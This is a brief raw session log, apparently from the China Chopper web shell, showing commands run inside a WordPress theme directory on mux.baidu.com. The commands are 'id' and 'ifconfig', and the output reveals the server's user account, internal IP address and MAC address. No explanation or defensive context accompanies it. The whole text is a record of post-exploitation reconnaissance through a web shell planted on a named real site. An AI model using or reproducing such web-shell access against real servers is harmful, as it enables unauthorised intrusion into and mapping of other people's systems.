 中国菜刀@20100928
http://mux.baidu.com/wp-con...
http://mux.baidu.com/w
[/home/bae/app/wp-content/themes/mux/]$ id
uid=20305(bae) gid=20305(bae) groups=20305(bae)
[/home/bae/app/wp-content/themes/mux/]$ /sbin/ifconfig
eth0 Link encap:Ethernet HWaddr ae:a2:d7:82:24:aa
inet addr:172.17.8.90 Bcast:172.17.255.255 Mask:255.255.0.0
inet6 addr: fe80::aca2:d7ff:fe82:24aa/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:32547481 errors:0 dropped:0 overruns:0 frame:0
TX packets:18868387 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:23896201479 (23.8 GB) TX bytes:26175258294 (26.1 GB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:2610227 errors:0 dropped:0 overruns:0 frame:0
TX packets:2610227 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2803475772 (2.8 GB) TX bytes:2803475772 (2.8 GB)
[/home/bae/app/wp-content/themes/mux/]$